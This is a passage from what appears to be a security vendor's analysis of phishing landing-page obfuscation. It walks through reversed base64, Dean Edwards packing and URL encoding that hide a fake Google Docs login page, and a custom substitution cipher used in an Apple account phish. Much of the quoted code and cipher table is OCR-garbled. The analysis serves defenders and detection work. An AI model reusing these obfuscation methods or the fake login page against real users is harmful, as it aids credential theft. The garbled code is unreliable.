pxGf5NWY2lmcQBjM8lTM0ATd85WYjlXYiJnMyEjM1xHb1N0M8dnQMpVTYhDfv9GahlFMywXawFWeyVWdxpGfu9Wa0Nmb1ZGMyw3bm5Wa8Nmcz<br>xHc0RHa8FGdyIDflRnMywXek9mY8JXZsJWbhJFfyUDNwUHfhtmMywHbtRHa8dWYsZ2QklGazIDfmVmc8xkUVxnclJnclZWZyxHelRmbJRWZ0N WZsV2c8xmc1xHelRmbhlFfvhWYZxXdnJjM8BjMwITd85mYyIDfy1mMywXZuJjM8VGchN2cl5Wd8VWbh50ZhRVeCNHduVWblxWR0V2Z8RGbllm R0hXZU52bpRXYklGbhZFfxQGbllmZ0hXZ0lncwNHMywHdvJWZsd2bvdEfrFWZyJEflxGdyVHV8VjMywncl5mbhJmMywXaslGahd3cptENwQDM<br>1xXdsVnWpNXa0ADNwUHfsdmMyw3bnVGbhdGNwQDM1xXdFBDNwUHfllmd0FGb0ADNwUHfURDM0ATd8NXZ0FGdTBjM8RWZ0NWZsV2cyIDfzlmMy xxosvmpixxaanuwivii samiyyyson vaahaawuuri xxarbuwuuri tumar soeAuwuuri ukunee taank2eraa ta jinakw2ewasv2cy10t2 umy<br>hbhJHdBNDflNMWuF2Q4IDfrNhMywHajNHdlVGR0ADNwUHfht2cuVGbzRUQ8JHdyIDfht2cuVmdTRDM0ATd8RXMyAjM1xX0xQDfhFjQ8VX NWUHft92b6BjM8hHcwEjMwIDfyFWenFWb8ADNwUHf4BHM2AjM89mcyIDfkVWZuxHMyIDfulWYtxnclBHchJ3d8d3bsZmclZ3b5ADfxE0MBhHc<br>yIDMywXRJBjM8RXdvlXYMNXYoBjM8xWah1WRoRXdhVmczIDf4BXNzAjM8xWZyIDfhJXYrNXdlRDM0ATd81WZ1gDf4FWbwIDfhh2Y0BXYjx3Mw<br>ID

### *Figure 17: The now-familiar flipped base64 encoding*

Upon flipping and base64 decoding, we are presented with a nested dean edwards JavaScript packer. This packer is very popular and easily decoded. Websites like http://jsbeautifier.org/ or tools like JSDetox (http://www.relentless-coding. org/projects/jsdetox) have no problem decoding it.

The initial packed code is shown below (Fig. 18):

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]|e(c)}k=[function(e){return d[e]}]<br>;e=funct {if(k[c]){p=p.kB(ll iM(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}eU p}(\'5T 6E=\\\'<br>%3C%8b%5l%3E%2%8a%8d%3D%50%22%3E%2%20%20%8h%3E%2%20%20%6W%8f%3D%8y-8%22%3E%2%20%20%20%3D%8j%8n%2C%8o-87%8p%22%2r%3D%8w%22%3E%2%28%8k%81%6y%3C/8z%3E%2%1o%3E%2%28%51%2C%7j%28%7B%2%28%u-2W%3A%7G%2C%7y-7J%3B%2%<br>20%h%3A%20%1D%3B%2%28%y%3A%b%3B%2%20%3A%b%3B%2%20%j%3A%b%3B%2%20%51%2C%7j%20%7B%2%20%u-2W%3A%7G%2C%7y-7J%3B%2% 17%3A%3f%25%3B%2%20%u-L%3A%2B%3B%2%20%P%3A%20%5u%3B%2%20%5A%3A%5z%3B%2%20%20-q-8i-L-8e%3A%Q%3B%2%20%7D%2%20%8C%2C%2%20%v%w%8s%5D%2C%2%20%v%w%7x%5D%20%7B%2%20%u-2W%3A%7G%2C%7y-7J%3B%2%20%u-L%3A%2B%3B%2%20%7D%2%20%2R%2C%2%20%2R%12%2C%2%20%2R%3H%20%7B%2%20%P%3A%20%8g%3B%2%20%3W%3 H%3A%m%3B%2%20%20-q-W-H%3A%m%3B%2%20%j-H%3A%m%3B%2%20%u-L%3A%1e%3B%2%20%P%3A%20%5u%3B%2%20%7D%2%20%v%w %4d%5D%12%2C%2%20%v%w%58%5D%12%2C%2%20%v%w%4e%5D%12%2C%2%20%v%w%53%5D%12%2C%2%20%v%w%4f%5D%12%2C%2%20%v%w%57%<br>5D%12%20%7B%2%20%j%3A%m%V%20%8B%3B%2%20%j-10%3A%m%V%20%8t%3B%2%20%20-B-z-F%3A%1d%b%m%A%G%E%f%f. 1%29%3B%2%20%20-q-z-F%3A%1d%b%m%A%G%E%f%f%f+.1%29%3B%2%20%1q-F%3A%1d%b%m%A%G%E%f%f%f+.1%29%3B%2%20%7D%2% 20%v%w%4d%5D%1n%2C%2%20%v%w%58%5D%1n%2C%2%20%v%w%4e%5D%1n%2C%2%20%v%w%53%5D%1n%2C%2%20%v%w%4f%5D%1n%2C%2%20%v %%57%5D%1n%20%7B%2%20%60%3A%Q%3B%2%20%j%3A%m%N%20%Z%3B%2%20%20-B-z-F%3A%1d%b%m%A%G%E%f%f%f.3%29%3B%2%20%20-q -z-F%3A%1d%b%m%A%G%E%f%f%f.3%29%3B%2%20%1q-F%3A%1d%b%m%A%G%E%f%f%f. 3%29%3B%2%20%20%7D%2%20%v%w%31%5D%2C%2%20%v%w%45%5D%20%7B%2%20%20-q-59%3A%Q%3B%2%20%R%3A%3c-4L%3B%2%20%M%3A%2B%3B%2%20%X%3A%2B%3B%2%20%y%3A%b%3B%2%20%3W%3A%4v%3B%2%20%7H-21%3A%5S%3B%2%20%h%3A%20%1b%3B%2%20%j%3A%m%N%20%5R%3B%2%20%20-B-W-H%3A%m%3B%2%20%20-q-W-H%3A%m%3B%2%20%j-H%3A%m%3B%2%20%20-B-z-1v%3A%j-z%3B%2%20%20-q-z-1v%3A%j-z%3B%2%20%1q-1v%3A%j-z%3B%2%20%16%3A%4b%3B%2%20%20 %7D%2%20%v%w%31%5D%3u%2C%2%20%v%w%45%5D%3u%20%7B%2%20%h%3A%20%89%3B%2%20%7D%2%20%v%w%31%5D%12%20%7B%2%20%j -V%3A%20%5R%3B%2%20%20-B-z-F%3A%1d%b%m%A%G%E%f%f%f.1%29%3B%2%20%20-q-z-F%3A%1d%b%m%A%G%E%f%f%f. 1%29%3B%2%20%1q-F%3A%1d%b%m%A%G%E%f%f%f.1%29%3B%2%20%20%7D%2%20%v%w%45%5D%20%7B%2%20%20-B-W-H%3A%1L%3B%2%20%20-q-W-H%3A%1L%3B%2%20%j-H%3A%1L%3B%2%20%M%3A%1e%3B%2%20%X%3A%1e%3B%2%20%20%7D%2%20%v%w%3 1%5D%52%2C%2%20%v%w%45%5D%52%20%7B%2%20%h%3A%20%1b%3B%2%20%20%7D%2%20%v%w%45%5D%52%3A%4J%20%7B%2%20%3A%20% 27%27%3B%2%20%R%3A%1M%3B%2%20%16%3A%4b%3B%2%20%1j%3A%2s%3B%2%20%1h%3A%2s%3B%2%20%M%3A%5J%3B%2%20%X%3A%5J%3B%2 %20%h%3A%20%86%3B%2%20%20-B-W-H%3A%1L%3B%2%20%20-q-W-H%3A%1L%3B%2%20%j-H%3A%1L%3B%2%20%20%7D%2%20%v%w%31%5D%52%3A%4J%20%7B%2%20%3A%4G%5P%3A//i.1p.S/8A. 1y%6D%29%3B%2%20%R%3A%1M%3B%2%20%16%3A%1u%3B%2%20%1j%3A%20-8m%3B%2%20%1h%3A%20-8v%3B%2%20%20%7D%2%20%v%w%31%5D%1n%20%7B%2%20%60%3A%Q%3B%2%20%j-V%3A%20%Z%3B%2%20%20%7D%2%20%20.7S-2j%20%7B%2%20%R%3A%1M%3B%2%20%u-1J%3A%4C%3B%2%20%y%3A%20.3T%b%3B%2%20%20%20%20%20%20.3Z-2j%20%7B%2%20%16%3 A%1u%20%61%3B%2%20%6g%3A%6c%7R%m%m%m%29%3B%20/\*%84%2C%83%20\*/%2%20%6g%3A%6c%7R%2C%m%2C%m%2C%m%29%3B%2%20%X%3A %1Q%3B%2%20%M%3A%1Q%3B%2%20%49%3A%2f%3B%2%20%63%3A%2f%3B%2%20%20%7D%2%20%V%w%31%5D.2b-1U%2C%2%20%V%w%4d%5D.2b

*Figure 18: The initial packed code utilizing a dean edwards JavaScript packer*

After the first round of unpacking:

eval(*function*(p,a,c,k,e,d){e=*function(c){return(c<a?'':e(parseInt(c/a)))+((c=c+a)>35?String.fromCharCode(c+29* ):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5T<br>6E=\'%3C%8b%5l%3E%2%8a%8d%3D%50%22%3E%2%20%20%8h%3E%2%20%20%6W%8f%3D%8y-8%22%3E%2%28%28%6W%2V%3D%8j%8n%2C%8o-8r%8p%22%2r%3D%8w%22%3E%2%20%8k%8l%6y%3C/8z%3E%2%1o%3E%2%20%5l%2C%7j%20%7B%2%20%u-2W%3A%7G%2C%7y-7J%3B%2% 20%h%3A%20%1b%3B%2%20%y%3A%b%3B%2%20%0%3A%b%3B%2%20%j%3A%b%3B%2%20%16%3A%1u%3B%2%20%X%3A%3f%25%3B%2%20%4q-17%3A%3f%25%3B%2%20%u-L%3A%2B%3B%2%20%P%3A%20%5u%3B%2%20%5A%3A%5z%3B%2%20%20-q-8i-L-8e%3A%Q%3B%2%28%20%7D%2%28%8C%2C%2%28%v%w%8s%5D%2C%2%28%v%w%7x%5D%28%7B%2%28%u-2W%3A%7G%2C%7y-7J%3B%2%20%u-L%3A%2B%3B%2%20%7D%2%20%2R%2C%2%20%2R%12%2C%2%20%2R%3H%20%7B%2%20%P%3A%20%8g%3B%2%20%3W%3 A%4v%3B%2%20%18-3z%3A%Q%3B%2%20%20%7D%2%20%2R%12%20%7B%2%20%18-3z%3A%8c%3B%2%20%20%7D%2%20%3L%20%7B%2%20%u-L%3A%1Z%3B%2%20%P%3A%20%7M%3B%2%20%y%3A%b%b%1e%3B%2%20%u-1J%3A%4I%3B%2%20%20%7D%2%20%4y%20%7B%2%20%u-L%3A%4a%3B%2%20%P%3A%20%7M%3B%2%20%y%3A%b%b%1e%3B%2%20%u-1J%3A%4C%3B%2%20%7D%2%20%v%w%4d%5D%2C%2%20%v%<br>w%58%5D%2C%2%20%v%w%4e%5D%2C%2%20%v%w%53%5D%2C%2%20%v%w%4f%5D%2C%2%20%v%w%57%5D%20%7B%2%20%20-B-59%3A%Q%3B%2%20%20-q-59%3A%Q%3B%2%20%88%3A%Q%3B%2%20%R%3A%3c-4L%3B%2%20%X%3A%4E%3B%2%20%0%3A%b%4H%3B%2%20%y%3A%b%3B%2%20%h%3A%20%1b%3B%2%20%j%3A%mWW%20%85%3B%2%20%j-10%3A%mWN20%8u%3B%2%20%20-B-z-1v%3A%j-z%3B%2%20%20-q-z-1v%3A%j-z%3B%2%20%1q-1v%3A%j-z%3B%2%20%20-B-W-1%5D%52%2C%2%20%v%w%45%5D%52%20%7B%2%20%h%3A%20%1b%3B%2%20%7D%2%20%v%w%45%5D%52%3A%4J%20%7B%2%20%2V%3A%20% 27%27%3B%2%20%R%3A%1M%3B%2%20%16%3A%4b%3B%2%20%1j%3A%2s%3B%2%20%1h%3A%2s%3B%2%20%M%3A%5J%3B%2%20%X%3A%5J%3B%2 %20%h%3A%20%86%3B%2%20%20-B-W-H%3A%1L%3B%2%20%20-q-W-H%3A%1L%3B%2%20%j-H%3A%1L%3B%2%20%20%7D%2%20%v%w%31%5D%52%3A%4J%20%7B%2%20%2V%3A%4G%5P%3A//i.1p.S/8A. 1y%6D%29%3B%2%20%R%3A%1M%3B%2%20%16%3A%1u%3B%2%20%1j%3A%20-8m%3B%2%20%1h%3A%20-8v%3B%2%20%20%7D%2%20%v%w%31%5D%1n%20%7B%2%20%60%3A%Q%3B%2%20%j-V%3A%20%Z%3B%2%20%7D%2%20%20.7S-2j%20%7B%2%20%R%3A%1M%3B%2%20%u-1J%3A%4C%3B%2%20%y%3A%20.3T%b%3B%2%20%20%7D%2%20%20.3Z-2j%20%7B%2%20%16%3<br>h%1u%20%61%3B%2%20%6g%3A%6c%7R%m%m%m%29%3B%20/\*%84%2C%83%20\*/%2%20%6g%3A%6c%7R%2C%m%2C%m%2C%m%29%3B%2%20%X%3A<br>%1Q%3B -1U%2C%2%20%v%w%58%5D.2b-1U%2C%2%20%v%w%4e%5D.2b-1U%2C%2%20%v%w%4f%5D.2b-1U%2C%2%20%v%w%53%5D.2b-1U%2C%2%20%v%w%57%5D.2b-1U%20%7B%2%20%j%3A%mW%20%14%3B%2%20%20%7D%2%20%20.1U-9B%20%7B%2%20%y%3A%20. 3T%b%3B%2%20%R%3A%1M%3B%2%20%P%3A%20%14%3B%2%20%20-1E%3A%5h%3B%2%20%20%7D%2%20%20.3v-2G%20%7B%2%20%h%3A%20%14%3B%2%20%0%3A%b%5V%3B%2%20%P%3A%20%1b%3B%2%20%u-1J%3A%4C%3B%2%20%R%3A%3c-4L%3B%2%20%20-B-W-H%3A%1L%3B%2%20%20-q-W-H%3A%1L%3B%2%20%j-H%3A%1L%3B%2%20%18-3z%3A%Q%3B%2%20%16%3A%4b%3B%2%20%1j%3A%1Q%3B%2%20%20%7D%2%20%20.3v-2G%3H%20%7B%2%20%P%3A%20%1b%3B%2%20%20%7D%2%20%20.3v-2G%12%20%7B%2%20%P%3A%20%1b%3B%2%20%h%3A%20%9A%3B%2%20%18-3z%3A%Q%3B%2%20%20%7D%2%20%20.3v-2G%3u%20%7B%2%20%1w%3A%2n%3B%2%20%h%3A%20%9D%3B%2%20%20%7D%2%20%20%7B%2%20%16%3A%4b%3B%2%20%4q-1E%3A%3f%25%3B%2%20%20%7D%2%20%20.62%20%7B%2%20%0%3A%b%65%3B%2%20%20%20%20%20%20.9F%20%7B%2%20%0-UN3AN9EN3BN2N20N20N7DN2N20N20/\*M6BN9wN9qN20\*/N2N20N20.4XN9nN2CN2N20N20. 4X%4J%20%7B%2%20%2V%3A%20%22%22%3B%2%20%R%3A%9v%3B%2%20%20%7D%2%20%20. 4X%4J%20%7B%2%20%9t%3A%9H%3B%2%20%20%7D%2%20%20/\*%6B%9W%BD/7%20%9U%9Y%29%20\*/%2%20%20. 4X%20%7B%2%20%a2%9T%3B%2%20%20%7D%2%20%20.19-1c-1P%20%7B%2%7P%3A%7K%3B%2%70-U%3A%mW%20%5m%3B%2%9S%3A%2f%3B%2%20%20%7D%2%20%20.1c%20.4F%20%7B%2%9M%3A%1h%3B%2%1F-10%3A%2B%3B%2%1F-

*Figure 19: The code after initial unpacking*

After the second round of unpacking, the code is starting to emerge:

var\_escape='%3C%21DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22en%22%3E%0A%20%20%3Chead%3E%0A%20%20%3Cmeta%20char set%3D%22utf-8%22%3E%0A%20%20%3Cmeta%20content%3D%22width%3D300%2C%20initial-scale%3D1%22%20name%3D%22viewpor t%22%3E%0A%20%3Ctitle%3EGoogle%20Docs%3C/title%3E%0A%3Cstyle%3E%0A%20%20html%2C%20body%20%7B%0A%20%20fontfamily%3A%20Arial%2C%20sans-serif%3B%0A%20%20background%3A%20%23fff%3B%0A%20%20margin%3A%200%3B%0A%20%20paddi ng%3A%200%3B%0A%20%20border%3A%200%3B%0A%20%20position%3A%20absolute%3B%0A%20%20height%3A%20100%25%3B%0A%20%2 0min-width%3A%20100%25%3B%0A%20%20fontsize%3A%2013px%3B%0A%20%20color%3A%20%23404040%3B%0A%20%20direction%3A%20ltr%3B%0A%20%20-webkit-text-size-adj ust%3A%20none%3B%0A%20%20%7D%0A%20%20button%2C%0A%20%20input%5Btype%3Dbutton%5D%2C%0A%20%20input%5Btype%3Dsub mit%5D%20%7B%0A%20%20font-family%3A%20Arial%2C%20sans-serif%3B%0A%20%20font-size%3A%2013px%3B%0A%20%20%7D%0A% 20%20a%2C%0A%20%20a%3Ahover%2C%0A%20%20a%3Avisited%20%7B%0A%20%20color%3A%20%23427fed%3B%0A%20%20cursor%3A%20 pointer%3B%0A%20%20text-decoration%3A%20none%3B%0A%20%20%7D%0A%20%20a%3Ahover%20%7B%0A%20%20textdecoration%3A%20underline%3B%0A%20%20%7D%0A%20%20h1%20%7B%0A%20%20fontsize%3A%2020px%3B%0A%20%20color%3A%20%23262626%3B%0A%20%20margin%3A%200%200%2015px%3B%0A%20%20fontweight%3A%20normal%3B%0A%20%20%7D%0A%20%20h2%20%7B%0A%20%20fontsize%3A%2014px%3B%0A%20%20color%3A%20%23262626%3B%0A%20%20margin%3A%200%200%2015px%3B%0A%20%20font-weight%3A% 20bold%3B%0A%20%20%7D%0A%20%20input%5Btype%3Demail%5D%2C%0A%20%20input%5Btype%3Dnumber%5D%2C%0A%20%20input%5B type%3Dpassword%5D%2C%0A%20%20input%5Btype%3Dtel%5D%2C%0A%20%20input%5Btype%3Dtext%5D%2C%0A%20%20input%5Btype %3Durl%5D%20%7B%0A%20%20-moz-appearance%3A%20none%3B%0A%20%20-webkitappearance%3A%20none%3B%0A%20%20appearance%3A%20none%3B%0A%20%20display%3A%20inline-block%3B%0A%20%20height%3 A%2036px%3B%0A%20%20padding%3A%200%208px%3B%0A%20%20margin%3A%200%3B%0A%20%20background%3A%20%23fff%3B%0A%20% 20border%3A%201px%20solid%20%23d9d9d9%3B%0A%20%20border-top%3A%201px%20solid%20%23c0c0c0%3B%0A%20%20-moz-boxsizing%3A%20border-box%3B%0A%20%20-webkit-box-sizing%3A%20border-box%3B%0A%20%20box-sizing%3A%20borderbox%3B%0A%20%20-moz-border-radius%3A%201px%3B%0A%20%20-webkit-border-radius%3A%201px%3B%0A%20%20borderradius%3A%201px%3B%0A%20%20font-size%3A%2015px%3B%0A%20%20color%3A%20%23404040%3B%0A%20%20%7D%0A%20%20input%5 Btype%3Demail%5D%3Ahover%2C%0A%20%20input%5Btype%3Dnumber%5D%3Ahover%2C%0A%20%20input%5Btype%3Dpassword%5D%3A hover%2C%0A%20%20input%5Btype%3Dtel%5D%3Ahover%2C%0A%20%20input%5Btype%3Dtext%5D%3Ahover%2C%0A%20%20input%5Bt ype%3Durl%5D%3Ahover%20%7B%0A%20%20border%3A%201px%20solid%20%23b9b9b9%3B%0A%20%20bordertop%3A%201px%20solid%20%23a0a0a0%3B%0A%20%20-moz-box-shadow%3A%20inset%200%201px%202px%20rgba%280%2C0%2C0%2C0 .1%29%3B%0A%20%20-webkit-box-shadow%3A%20inset%200%201px%202px%20rgba%280%2C0%2C0%2C0.1%29%3B%0A%20%20boxshadow%3A%20inset%200%201px%202px%20rgba%280%2C0%2C0%2C0.1%29%3B%0A%20%20%7D%0A%20%20input%5Btype%3Demail%5D% 3Afocus%2C%0A%20%20input%5Btype%3Dnumber%5D%3Afocus%2C%0A%20%20input%5Btype%3Dpassword%5D%3Afocus%2C%0A%20%20 input%5Btype%3Dtel%5D%3Afocus%2C%0A%20%20input%5Btype%3Dtext%5D%3Afocus%2C%0A%20%20input%5Btype%3Durl%5D%3Afo cus%20%7B%0A%20%20outline%3A%20none%3B%0A%20%20border%3A%201px%20solid%20%234d90fe%3B%0A%20%20-moz-boxshadow%3A%20inset%200%201px%202px%20rgba%280%2C0%2C0%2C0.3%29%3B%0A%20%20-webkit-boxshadow%3A%20inset%200%201px%202px%20rgba%280%2C0%2C0%2C0.3%29%3B%0A%20%20boxshadow%3A%20inset%200%201px%202px%20rgba%280%2C0%2C0%2C0.

### *Figure 20: Two rounds of unpacking*

The last step to make it readable is to decode the URL encoding. Finally, we have the normalized phishing landing page.

```
<!DOCTYPE html>
<html lang="en"><br>| <head>
  <meta charset="utf-8">
  <meta content="width=300, initial-scale=1" name="viewport">
 <title>Google Docs</title>
<style><br>html, body {
  font-family: Arial, sans-serif;
  background: #fff;
  margin: 0;
  padding: 0;
  border: 0;
  position: absolute;
  height: 100%;
  min-width: 100%;
  font-size: 13px;
  color: #404040;
  direction: ltr;
  -webkit-text-size-adjust: none;
  }
  button,
  input[type=button],<br>input[type=submit] {
  font-family: Arial, sans-serif;
  font-size: 13px;
  J.
  a,
  a:hover,
  a:visited {
  color: #427fed;
  cursor: pointer;
  text-decoration: none;
  J.
  a:hover {
  text-decoration: underline;
  J.
  h1 {
  font-size: 20px;
  color: #262626;
  margin: 0 0 15px;font-weight: normal;
```
*Figure 21: Normalized phishing landing page after decoding and unpacking*

# **Custom Encoding observed in Apple Account Phish**

Another phishing landing obfuscation technique to discuss here is a custom character replacement that Proofpoint researchers observed associated with an Apple Account phishing scheme. Initially we are presented with a page that consists of two eval statements and two arrays at the end of the second eval statement. Looking closely at the array, it appears that it could be useful in decoding.



*Figure 22: The encoded phishing landing*

637;654;654;645;657;612;658;628;\/633;654;65;641;658;628;\/638;645;61;663;658;",["68;","61;","62;","63;","<br>64;","65;","66;","67;","68;","69;","610;","611;","612;","613;","614;","615;","616;","617;","618;","619;","<br>628;","6 ","w",">","J",")","]","o","X","j","e","P","K","D","A","Q","l","W","R","O","z"]));</script>

*Figure 23: The character key that exists at the end of the phishing landing*



*Figure 24: The unescaped content of the first unescape section in the encoded phishing landing*

If we decode the first eval statement we observe that the JavaScript "unescape" variable is rewritten, so that when the second section evals the code, it runs the "new unescape" rather than the normal JavaScript unescape command.

The first variable in the function is the code to deobfuscate, the second is the encoded characters, and the third is the key. If the variables were rewritten to make more sense, the code would look something like this.

```
function(
                                                                         CharacterArray, decodedCharacterArray) {
obfuscatedCodeVariable = obfuscatedCode;
   ordscatedcodevariable = dorascatedcode;<br>or(counter = 0; counter < encodedCharacterArray.length; counter++) {<br>obfuscatedCodeVariable = obfuscatedCodeVariable.replace(new RegExp(encodedCharacterArray[counter], "g"), decodedC
٦
obfuscatedCodeVariable = obfuscatedCodeVariable.replace(new RegExp("%26", "g"), "6");<br>obfuscatedCodeVariable = obfuscatedCodeVariable.replace(new RegExp("%38", "g"), ";");<br>document.write(obfuscatedCodeVariable.replace('<!-
obfuscatedCode = "";
obfuscatedCode = "";<br>encodedCharacterArray = "";<br>decodedCharacterArray = "";
obfuscatedCodeVariable = "";
```
*Figure 25: Reformatted and rewritten code*

This is simply a character replace using a cipher that looks something like this:

| 60;<br>f                 | }<br>&34;<br>۳            |
|--------------------------|---------------------------|
| ، 20                     | &35;                      |
| -                        | -                         |
| m                        | z                         |
| -                        | -                         |
| C                        | &36;                      |
| &2;                      | т                         |
| 63;                      | -                         |
| ÷                        | &37;                      |
| н                        | f                         |
| &4;                      | $\overline{a}$            |
| E                        | 638;                      |
| I                        | ×                         |
| &5;                      | -                         |
| ÷                        | &39;                      |
| d                        | $\overline{\mathfrak{c}}$ |
| &6;                      | &40;                      |
| $\overline{\phantom{0}}$ | -                         |
| M                        | ٠                         |
| &7;                      | &41;                      |
| E                        | -                         |
| -                        | y                         |
| 68;                      | &42;                      |
| -                        | -                         |
| c                        | n                         |
| L,                       | &43;                      |
| ٧                        | -                         |
| 69;                      | $=$                       |
| &10;                     | -                         |
| - {                      | &44;                      |
| -                        | L                         |
| -                        | -                         |
| &11;                     | &45;                      |
| G                        | t                         |
| -                        | &46;                      |
| &12;                     | -                         |
| r                        | k                         |
| &13;                     | &47;                      |
| -                        | -                         |
| v                        | s                         |
| &14;                     | -                         |
| -                        | 648;                      |
| $\ddot{\phantom{0}}$     | q                         |
| &15;                     | -                         |
| -                        | &49;                      |
| a                        | W                         |
| -                        | $\overline{a}$            |
| ţ                        | &50;                      |
| &16;                     | >                         |
| S                        | -                         |
| &17;                     | &51;                      |
| -                        | J                         |
| &18;                     | &52;                      |
| -                        | $\lambda$                 |
| u                        | -                         |
| &19;                     | 1                         |
| -                        | &53;                      |
| Y                        | -                         |
| &20;                     | &54;                      |
| -                        | -                         |
| <                        | $\bullet$                 |
| -                        | -                         |
| i                        | &55;                      |
| &21;                     | x                         |
| ÷,                       | -                         |
| &22;                     | &56;                      |
| I                        | j                         |
| &23;                     | &57;                      |
| -                        | -                         |
| U                        | e                         |
| &24;                     | &58;                      |
| g                        | P                         |
| -                        | -                         |
| &25;                     | $\overline{a}$            |
| -                        | &59;                      |
| ×                        | κ                         |
| &26;                     | 860;                      |
| -                        | -                         |
| @                        | D                         |
| <b>&amp;27;</b>          | &61;                      |
| $\overline{\phantom{0}}$ | -                         |
| p                        | A                         |
| ÷,                       | $\overline{a}$            |
| &28;                     | &62;                      |
| B                        | Q                         |
| &29;                     | &63;                      |
| -                        | -                         |
| N                        | ι                         |
| 630;                     | &64;                      |
| h                        | W                         |
| -                        | -                         |
| &31;<br>Ē                | &65;<br>R<br>-            |
| 632;<br>-                | &66;<br>0<br>-            |
| ÷,                       | &67;                      |
| 633;                     | $\overline{a}$            |
| b                        | z                         |

*Figure 26: Cipher for text replace obfuscation*

When we replace these characters on the page, we are presented with a mostly-decoded page:

|       | :!DOCTYPE") html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.                                                                                                    |
|-------|----------------------------------------------------------------------------------------------------|
| ltd"> |                                                                                                    |
|       | html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en_US" lang="en_US" dir="ltr"><br>meta http-equiv="content-type" content="text/html;charset=UTF-8" />                                                                                                    |
|       |                                                                                                    |
| head> | emeta http-equiv="X-UA-Compatible" content "IE=Edge" />                                                                                                    |
|       | smeta http-equiv="content-type" content="text/html; charset=utf-8">                                                                                                    |
